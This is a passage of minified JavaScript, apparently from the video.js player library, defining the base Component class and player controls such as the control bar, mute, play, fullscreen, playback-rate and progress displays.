t=this.children_.length-1;0<=t;t--)this.children_[t].dispose&&this.children_[t].dispose();this.children_=null,this.childIndex_=null,this.childNameIndex_=null,this.off(),this.el_.parentNode&&this.el_.parentNode.removeChild(this.el_),s.removeElData(this.el_),this.el_=null},f.prototype.player=function(){return this.player_},f.prototype.options=function(t){return u.default.warn("this.options() has been deprecated and will be moved to the constructor in 6.0"),t&&(this.options_=(0,p.default)(this.options_,t)),this.options_},f.prototype.el=function(){return this.el_},f.prototype.createEl=function(t,e,n){return s.createEl(t,e,n)},f.prototype.localize=function(t){var e=this.player_.language&&this.player_.language(),n=this.player_.languages&&this.player_.languages();if(!e||!n)return t;var r=n[e];if(r&&r[t])return r[t];e=n[e.split("-")[0]];return e&&e[t]?e[t]:t},f.prototype.contentEl=function(){return this.contentEl_||this.el_},f.prototype.id=function(){return this.id_},f.prototype.name=function(){return this.name_},f.prototype.children=function(){return this.children_},f.prototype.getChildById=function(t){return this.childIndex_[t]},f.prototype.getChild=function(t){if(t)return t=(0,h.default)(t),this.childNameIndex_[t]},f.prototype.addChild=function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:this.children_.length,r=void 0,o=void 0;if("string"==typeof t){o=(0,h.default)(t),!0===(e=e||{})&&(u.default.warn("Initializing a child component with `true` is deprecated.Children should be defined in an array when possible, but if necessary use an object instead of `true`."),e={});var i=e.componentClass||o;e.name=o;var s=f.getComponent(i);if(!s)throw new Error("Component "+i+" does not exist");if("function"!=typeof s)return null;r=new s(this.player_||this,e)}else r=t;return this.children_.splice(n,0,r),"function"==typeof r.id&&(this.childIndex_[r.id()]=r),(o=o||r.name&&(0,h.default)(r.name()))&&(this.childNameIndex_[o]=r),"function"==typeof r.el&&r.el()&&(n=this.contentEl().children[n]||null,this.contentEl().insertBefore(r.el(),n)),r},f.prototype.removeChild=function(t){if((t="string"==typeof t?this.getChild(t):t)&&this.children_){for(var e,n=!1,r=this.children_.length-1;0<=r;r--)if(this.children_[r]===t){n=!0,this.children_.splice(r,1);break}n&&(this.childIndex_[t.id()]=null,this.childNameIndex_[t.name()]=null,(e=t.el())&&e.parentNode===this.contentEl()&&this.contentEl().removeChild(t.el()))}},f.prototype.initChildren=function(){var n,e,t,r=this,o=this.options_.children;o&&(n=this.options_,t=void 0,e=f.getComponent("Tech"),(t=Array.isArray(o)?o:Object.keys(o)).concat(Object.keys(this.options_).filter(function(e){return!t.some(function(t){return"string"==typeof t?e===t:e===t.name})})).map(function(t){var e=void 0,n=void 0,n="string"==typeof t?o[e=t]||r.options_[e]||{}:(e=t.name,t);return{name:e,opts:n}}).filter(function(t){t=f.getComponent(t.opts.componentClass||(0,h.default)(t.name));return t&&!e.isTech(t)}).forEach(function(t){var e=t.name,t=t.opts;!1!==(t=void 0!==n[e]?n[e]:t)&&((t=!0===t?{}:t).playerOptions=r.options_.playerOptions,(t=r.addChild(e,t))&&(r[e]=t))}))},f.prototype.buildCSSClass=function(){return""},f.prototype.on=function(t,e,n){var r,o,i,s,a=this;return"string"==typeof t||Array.isArray(t)?c.on(this.el_,t,l.bind(this,e)):(r=t,o=e,i=l.bind(this,n),(s=function(){return a.off(r,o,i)}).guid=i.guid,this.on("dispose",s),(n=function(){return a.off("dispose",s)}).guid=i.guid,t.nodeName?(c.on(r,o,i),c.on(r,"dispose",n)):"function"==typeof t.on&&(r.on(o,i),r.on("dispose",n))),this},f.prototype.off=function(t,e,n){var r;return!t||"string"==typeof t||Array.isArray(t)?c.off(this.el_,t,e):(r=t,e=e,n=l.bind(this,n),this.off("dispose",n),t.nodeName?(c.off(r,e,n),c.off(r,"dispose",n)):(r.off(e,n),r.off("dispose",n))),this},f.prototype.one=function(t,e,n){var r,o,i,s=this,a=arguments;return"string"==typeof t||Array.isArray(t)?c.one(this.el_,t,l.bind(this,e)):(r=t,o=e,i=l.bind(this,n),(n=function t(){s.off(r,o,t),i.apply(null,a)}).guid=i.guid,this.on(r,o,n)),this},f.prototype.trigger=function(t,e){return c.trigger(this.el_,t,e),this},f.prototype.ready=function(t){return t&&(this.isReady_?1<arguments.length&&void 0!==arguments[1]&&arguments[1]?t.call(this):this.setTimeout(t,1):(this.readyQueue_=this.readyQueue_||[],this.readyQueue_.push(t))),this},f.prototype.triggerReady=function(){this.isReady_=!0,this.setTimeout(function(){var t=this.readyQueue_;this.readyQueue_=[],t&&0<t.length&&t.forEach(function(t){t.call(this)},this),this.trigger("ready")},1)},f.prototype.$=function(t,e){return s.$(t,e||this.contentEl())},f.prototype.$$=function(t,e){return s.$$(t,e||this.contentEl())},f.prototype.hasClass=function(t){return s.hasElClass(this.el_,t)},f.prototype.addClass=function(t){return s.addElClass(this.el_,t),this},f.prototype.removeClass=function(t){return s.removeElClass(this.el_,t),this},f.prototype.toggleClass=function(t,e){return s.toggleElClass(this.el_,t,e),this},f.prototype.show=function(){return this.removeClass("vjs-hidden"),this},f.prototype.hide=function(){return this.addClass("vjs-hidden"),this},f.prototype.lockShowing=function(){return this.addClass("vjs-lock-showing"),this},f.prototype.unlockShowing=function(){return this.removeClass("vjs-lock-showing"),this},f.prototype.getAttribute=function(t){return s.getAttribute(this.el_,t)},f.prototype.setAttribute=function(t,e){return s.setAttribute(this.el_,t,e),this},f.prototype.removeAttribute=function(t){return s.removeAttribute(this.el_,t),this},f.prototype.width=function(t,e){return this.dimension("width",t,e)},f.prototype.height=function(t,e){return this.dimension("height",t,e)},f.prototype.dimensions=function(t,e){return this.width(t,!0).height(e)},f.prototype.dimension=function(t,e,n){if(void 0!==e)return-1!==(""+(e=null===e||e!=e?0:e)).indexOf("%")||-1!==(""+e).indexOf("px")?this.el_.style[t]=e:this.el_.style[t]="auto"===e?"":e+"px",n||this.trigger("resize"),this;if(!this.el_)return 0;e=this.el_.style[t],n=e.indexOf("px");return-1!==n?parseInt(e.slice(0,n),10):parseInt(this.el_["offset"+(0,h.default)(t)],10)},f.prototype.currentDimension=function(t){var e,n=0;if("width"!==t&&"height"!==t)throw new Error("currentDimension only accepts width or height value");return"function"==typeof i.default.getComputedStyle&&(n=(e=i.default.getComputedStyle(this.el_)).getPropertyValue(t)||e[t]),0===(n=parseFloat(n))&&(t="offset"+(0,h.default)(t),n=this.el_[t]),n},f.prototype.currentDimensions=function(){return{width:this.currentDimension("width"),height:this.currentDimension("height")}},f.prototype.currentWidth=function(){return this.currentDimension("width")},f.prototype.currentHeight=function(){return this.currentDimension("height")},f.prototype.focus=function(){this.el_.focus()},f.prototype.blur=function(){this.el_.blur()},f.prototype.emitTapEvents=function(){var e=0,n=null,r=void 0;this.on("touchstart",function(t){1===t.touches.length&&(n={pageX:t.touches[0].pageX,pageY:t.touches[0].pageY},e=(new Date).getTime(),r=!0)}),this.on("touchmove",function(t){var e;1<t.touches.length?r=!1:n&&(e=t.touches[0].pageX-n.pageX,t=t.touches[0].pageY-n.pageY,10<Math.sqrt(e*e+t*t)&&(r=!1))});function t(){r=!1}this.on("touchleave",t),this.on("touchcancel",t),this.on("touchend",function(t){!(n=null)!==r||(new Date).getTime()-e<200&&(t.preventDefault(),this.trigger("tap"))})},f.prototype.enableTouchActivity=function(){var e,n,t;this.player()&&this.player().reportUserActivity&&(e=l.bind(this.player(),this.player().reportUserActivity),n=void 0,this.on("touchstart",function(){e(),this.clearInterval(n),n=this.setInterval(e,250)}),t=function(t){e(),this.clearInterval(n)},this.on("touchmove",e),this.on("touchend",t),this.on("touchcancel",t))},f.prototype.setTimeout=function(t,e){t=l.bind(this,t);var n=i.default.setTimeout(t,e),e=function(){this.clearTimeout(n)};return e.guid="vjs-timeout-"+n,this.on("dispose",e),n},f.prototype.clearTimeout=function(t){i.default.clearTimeout(t);function e(){}return e.guid="vjs-timeout-"+t,this.off("dispose",e),t},f.prototype.setInterval=function(t,e){t=l.bind(this,t);var n=i.default.setInterval(t,e),e=function(){this.clearInterval(n)};return e.guid="vjs-interval-"+n,this.on("dispose",e),n},f.prototype.clearInterval=function(t){i.default.clearInterval(t);function e(){}return e.guid="vjs-interval-"+t,this.off("dispose",e),t},f.registerComponent=function(t,e){if(t){if(t=(0,h.default)(t),f.components_||(f.components_={}),"Player"===t&&f.components_[t]){var n=f.components_[t];if(n.players&&0<Object.keys(n.players).length&&Object.keys(n.players).map(function(t){return n.players[t]}).every(Boolean))throw new Error("Can not register Player component after player has been created")}return f.components_[t]=e}},f.getComponent=function(t){if(t)return t=(0,h.default)(t),f.components_&&f.components_[t]?f.components_[t]:i.default&&i.default.videojs&&i.default.videojs[t]?(u.default.warn("The "+t+" component was added to the videojs object when it should be registered using videojs.registerComponent(name, component)"),i.default.videojs[t]):void 0},f.extend=function(t){t=t||{},u.default.warn("Component.extend({}) has been deprecated,  use videojs.extend(Component, {}) instead");function e(){r.apply(this,arguments)}var n,r=t.init||t.init||this.prototype.init||this.prototype.init||function(){};for(n in((e.prototype=Object.create(this.prototype)).constructor=e).extend=f.extend,t)t.hasOwnProperty(n)&&(e.prototype[n]=t[n]);return e},f);function f(t,e,n){(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,f),!t&&this.play?this.player_=t=this:this.player_=t,this.options_=(0,p.default)({},this.options_),e=this.options_=(0,p.default)(this.options_,e),this.id_=e.id||e.el&&e.el.id,this.id_||(t=t&&t.id&&t.id()||"no_player",this.id_=t+"_component_"+a.newGUID()),this.name_=e.name||null,e.el?this.el_=e.el:!1!==e.createEl&&(this.el_=this.createEl()),this.children_=[],this.childIndex_={},!(this.childNameIndex_={})!==e.initChildren&&this.initChildren(),this.ready(n),!1!==e.reportTouchActivity&&this.enableTouchActivity()}t.registerComponent("Component",t),n.default=t},{81:81,82:82,83:83,85:85,86:86,87:87,91:91,97:97}],6:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o,i=r(t(36)),s=r(t(5)),a=r(t(7)),i=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(l,o=i.default),l.prototype.buildCSSClass=function(){return"vjs-audio-button "+o.prototype.buildCSSClass.call(this)},l.prototype.createItems=function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[];this.hideThreshold_=1;var e=this.player_.audioTracks&&this.player_.audioTracks();if(!e)return t;for(var n=0;n<e.length;n++){var r=e[n];t.push(new a.default(this.player_,{track:r,selectable:!0}))}return t},l);function l(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,l),e.tracks=t.audioTracks&&t.audioTracks();e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,e));return e.el_.setAttribute("aria-label","Audio Menu"),e}i.prototype.controlText_="Audio Track",s.default.registerComponent("AudioTrackButton",i),n.default=i},{36:36,5:5,7:7}],7:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var i,o=r(t(48)),s=r(t(5)),a=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(83)),o=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(l,i=o.default),l.prototype.handleClick=function(t){var e=this.player_.audioTracks();if(i.prototype.handleClick.call(this,t),e)for(var n=0;n<e.length;n++){var r=e[n];r.enabled=r===this.track}},l.prototype.handleTracksChange=function(t){this.selected(this.track.enabled)},l);function l(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,l);var n=e.track,r=t.audioTracks();e.label=n.label||n.language||"Unknown",e.selected=n.enabled;var o,e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,i.call(this,t,e));return e.track=n,r&&(o=a.bind(e,e.handleTracksChange),r.addEventListener("change",o),e.on("dispose",function(){r.removeEventListener("change",o)})),e}s.default.registerComponent("AudioTrackMenuItem",o),n.default=o},{48:48,5:5,83:83}],8:[function(t,e,n){"use strict";n.__esModule=!0;var r=t(5),r=r&&r.__esModule?r:{default:r};t(12),t(32),t(33),t(35),t(34),t(10),t(18),t(9),t(38),t(40),t(11),t(25),t(27),t(29),t(24),t(6),t(13),t(21);var o,t=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(i,o=r.default),i.prototype.createEl=function(){return o.prototype.createEl.call(this,"div",{className:"vjs-control-bar",dir:"ltr"},{role:"group"})},i);function i(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,i),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.apply(this,arguments))}t.prototype.options_={children:["playToggle","volumeMenuButton","currentTimeDisplay","timeDivider","durationDisplay","progressControl","liveDisplay","remainingTimeDisplay","customControlSpacer","playbackRateMenuButton","chaptersButton","descriptionsButton","subtitlesButton","captionsButton","audioTrackButton","fullscreenToggle"]},r.default.registerComponent("ControlBar",t),n.default=t},{10:10,11:11,12:12,13:13,18:18,21:21,24:24,25:25,27:27,29:29,32:32,33:33,34:34,35:35,38:38,40:40,5:5,6:6,9:9}],9:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o,i=r(t(2)),t=r(t(5)),i=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(s,o=i.default),s.prototype.buildCSSClass=function(){return"vjs-fullscreen-control "+o.prototype.buildCSSClass.call(this)},s.prototype.handleFullscreenChange=function(t){this.player_.isFullscreen()?this.controlText("Non-Fullscreen"):this.controlText("Fullscreen")},s.prototype.handleClick=function(t){this.player_.isFullscreen()?this.player_.exitFullscreen():this.player_.requestFullscreen()},s);function s(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,s);e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,e));return e.on(t,"fullscreenchange",e.handleFullscreenChange),e}i.prototype.controlText_="Fullscreen",t.default.registerComponent("FullscreenToggle",i),n.default=i},{2:2,5:5}],10:[function(t,e,n){"use strict";n.__esModule=!0;var r,o=t(5),o=o&&o.__esModule?o:{default:o},i=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(81)),t=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(s,r=o.default),s.prototype.createEl=function(){var t=r.prototype.createEl.call(this,"div",{className:"vjs-live-control vjs-control"});return this.contentEl_=i.createEl("div",{className:"vjs-live-display",innerHTML:'<span class="vjs-control-text">'+this.localize("Stream Type")+"</span>"+this.localize("LIVE")},{"aria-live":"off"}),t.appendChild(this.contentEl_),t},s.prototype.updateShowing=function(t){this.player().duration()===1/0?this.show():this.hide()},s);function s(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,s);e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,r.call(this,t,e));return e.updateShowing(),e.on(e.player(),"durationchange",e.updateShowing),e}o.default.registerComponent("LiveDisplay",t),n.default=t},{5:5,81:81}],11:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o,i=r(t(2)),s=r(t(5)),a=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(81)),i=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(l,o=i.default),l.prototype.buildCSSClass=function(){return"vjs-mute-control "+o.prototype.buildCSSClass.call(this)},l.prototype.handleClick=function(t){this.player_.muted(!this.player_.muted())},l.prototype.update=function(t){var e=this.player_.volume(),n=3;this.player_.muted()?n=0:e<.33?n=1:e<.67&&(n=2);e=this.player_.muted()?"Unmute":"Mute";this.controlText()!==e&&this.controlText(e);for(var r=0;r<4;r++)a.removeElClass(this.el_,"vjs-vol-"+r);a.addElClass(this.el_,"vjs-vol-"+n)},l);function l(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,l);e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,e));return e.on(t,"volumechange",e.update),t.tech_&&!1===t.tech_.featuresVolumeControl&&e.addClass("vjs-hidden"),e.on(t,"loadstart",function(){this.update(),!1===t.tech_.featuresVolumeControl?this.addClass("vjs-hidden"):this.removeClass("vjs-hidden")}),e}i.prototype.controlText_="Mute",s.default.registerComponent("MuteToggle",i),n.default=i},{2:2,5:5,81:81}],12:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o,i=r(t(2)),t=r(t(5)),i=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(s,o=i.default),s.prototype.buildCSSClass=function(){return"vjs-play-control "+o.prototype.buildCSSClass.call(this)},s.prototype.handleClick=function(t){this.player_.paused()?this.player_.play():this.player_.pause()},s.prototype.handlePlay=function(t){this.removeClass("vjs-paused"),this.addClass("vjs-playing"),this.controlText("Pause")},s.prototype.handlePause=function(t){this.removeClass("vjs-playing"),this.addClass("vjs-paused"),this.controlText("Play")},s);function s(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,s);e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,e));return e.on(t,"play",e.handlePlay),e.on(t,"pause",e.handlePause),e}i.prototype.controlText_="Play",t.default.registerComponent("PlayToggle",i),n.default=i},{2:2,5:5}],13:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o,i=r(t(47)),s=r(t(49)),a=r(t(14)),l=r(t(5)),c=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(81)),i=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(u,o=i.default),u.prototype.createEl=function(){var t=o.prototype.createEl.call(this);return this.labelEl_=c.createEl("div",{className:"vjs-playback-rate-value",innerHTML:1}),t.appendChild(this.labelEl_),t},u.prototype.buildCSSClass=function(){return"vjs-playback-rate "+o.prototype.buildCSSClass.call(this)},u.prototype.createMenu=function(){var t=new s.default(this.player()),e=this.playbackRates();if(e)for(var n=e.length-1;0<=n;n--)t.addChild(new a.default(this.player(),{rate:e[n]+"x"}));return t},u.prototype.updateARIAAttributes=function(){this.el().setAttribute("aria-valuenow",this.player().playbackRate())},u.prototype.handleClick=function(t){for(var e=this.player().playbackRate(),n=this.playbackRates(),r=n[0],o=0;o<n.length;o++)if(n[o]>e){r=n[o];break}this.player().playbackRate(r)},u.prototype.playbackRates=function(){return this.options_.playbackRates||this.options_.playerOptions&&this.options_.playerOptions.playbackRates},u.prototype.playbackRateSupported=function(){return this.player().tech_&&this.player().tech_.featuresPlaybackRate&&this.playbackRates()&&0<this.playbackRates().length},u.prototype.updateVisibility=function(t){this.playbackRateSupported()?this.removeClass("vjs-hidden"):this.addClass("vjs-hidden")},u.prototype.updateLabel=function(t){this.playbackRateSupported()&&(this.labelEl_.innerHTML=this.player().playbackRate()+"x")},u);function u(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,u);e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,e));return e.updateVisibility(),e.updateLabel(),e.on(t,"loadstart",e.updateVisibility),e.on(t,"ratechange",e.updateLabel),e}i.prototype.controlText_="Playback Rate",l.default.registerComponent("PlaybackRateMenuButton",i),n.default=i},{14:14,47:47,49:49,5:5,81:81}],14:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o,i=r(t(48)),t=r(t(5)),i=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(s,o=i.default),s.prototype.handleClick=function(t){o.prototype.handleClick.call(this),this.player().playbackRate(this.rate)},s.prototype.update=function(t){this.selected(this.player().playbackRate()===this.rate)},s);function s(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,s);var n=e.rate,r=parseFloat(n,10);e.label=n,e.selected=1===r,e.selectable=!0;e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,e));return e.label=n,e.rate=r,e.on(t,"ratechange",e.update),e}i.prototype.contentElType="button",t.default.registerComponent("PlaybackRateMenuItem",i),n.default=i},{48:48,5:5}],15:[function(t,e,n){"use strict";n.__esModule=!0;var r,o=t(5),o=o&&o.__esModule?o:{default:o},h=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(81)),t=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(i,r=o.default),i.prototype.createEl=function(){return r.prototype.createEl.call(this,"div",{className:"vjs-load-progress",innerHTML:'<span class="vjs-control-text"><span>'+this.localize("Loaded")+"</span>: 0%</span>"})},i.prototype.update=function(t){function e(t,e){return 100*(1<=(e=t/e||0)?1:e)+"%"}var n=this.player_.buffered(),r=this.player_.duration(),o=this.player_.bufferedEnd(),i=this.partEls_;this.el_.style.width=e(o,r);for(var s=0;s<n.length;s++){var a=n.start(s),l=n.end(s),c=i[s];c||(c=this.el_.appendChild(h.createEl()),i[s]=c),c.style.left=e(a,o),c.style.width=e(l-a,o)}for(var u=i.length;u>n.length;u--)this.el_.removeChild(i[u-1]);i.length=n.length},i);function i(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,i);e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,r.call(this,t,e));return e.partEls_=[],e.on(t,"progress",e.update),e}o.default.registerComponent("LoadProgressBar",t),n.default=t},{5:5,81:81}],16:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}function o(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var i,s=o(t(5)),a=r(t(81)),l=r(t(83)),c=o(t(84)),u=o(t(80)),t=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(h,i=s.default),h.prototype.createEl=function(){return i.prototype.createEl.call(this,"div",{className:"vjs-mouse-display"})},h.prototype.handleMouseMove=function(t){var e=this.player_.duration(),e=this.calculateDistance(t)*e,t=t.pageX-a.findElPosition(this.el().parentNode).left;this.update(e,t)},h.prototype.update=function(t,e){var n=(0,c.default)(t,this.player_.duration());this.el().style.left=e+"px",this.el().setAttribute("data-current-time",n),this.keepTooltipsInside&&(t=e-this.clampPosition_(e)+1,e=parseFloat((0,u.default)(this.tooltip,"width"))/2,this.tooltip.innerHTML=n,this.tooltip.style.right="-"+(e-t)+"px")},h.prototype.calculateDistance=function(t){return a.getPointerPosition(this.el().parentNode,t).x},h.prototype.clampPosition_=function(t){if(!this.keepTooltipsInside)return t;var e=parseFloat((0,u.default)(this.player().el(),"width")),n=parseFloat((0,u.default)(this.tooltip,"width"))/2,r=t;return t<n?r=Math.ceil(n):e-n<t&&(r=Math.floor(e-n)),r},h);function h(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,h);var n=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,i.call(this,t,e));return e.playerOptions&&e.playerOptions.controlBar&&e.playerOptions.controlBar.progressControl&&e.playerOptions.controlBar.progressControl.keepTooltipsInside&&(n.keepTooltipsInside=e.playerOptions.controlBar.progressControl.keepTooltipsInside),n.keepTooltipsInside&&(n.tooltip=a.createEl("div",{className:"vjs-time-tooltip"}),n.el().appendChild(n.tooltip),n.addClass("vjs-keep-tooltips-inside")),n.update(0,0),t.on("ready",function(){n.on(t.controlBar.progressControl.el(),"mousemove",l.throttle(l.bind(n,n.handleMouseMove),25))}),n}s.default.registerComponent("MouseTimeDisplay",t),n.default=t},{5:5,80:80,81:81,83:83,84:84}],17:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o,i=r(t(5)),s=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(83)),a=r(t(84)),t=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(l,o=i.default),l.prototype.createEl=function(){return o.prototype.createEl.call(this,"div",{className:"vjs-play-progress vjs-slider-bar",innerHTML:'<span class="vjs-control-text"><span>'+this.localize("Progress")+"</span>: 0%</span>"})},l.prototype.updateDataAttr=function(t){var e=this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime();this.el_.setAttribute("data-current-time",(0,a.default)(e,this.player_.duration()))},l);function l(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,l);var n=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,e));return n.updateDataAttr(),n.on(t,"timeupdate",n.updateDataAttr),t.ready(s.bind(n,n.updateDataAttr)),e.playerOptions&&e.playerOptions.controlBar&&e.playerOptions.controlBar.progressControl&&e.playerOptions.controlBar.progressControl.keepTooltipsInside&&(n.keepTooltipsInside=e.playerOptions.controlBar.progressControl.keepTooltipsInside),n.keepTooltipsInside&&n.addClass("vjs-keep-tooltips-inside"),n}i.default.registerComponent("PlayProgressBar",t),n.default=t},{5:5,83:83,84:84}],18:[function(t,e,n){"use strict";n.__esModule=!0;var r=t(5),r=r&&r.__esModule?r:{default:r};t(19),t(16);var o,t=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(i,o=r.default),i.prototype.createEl=function(){return 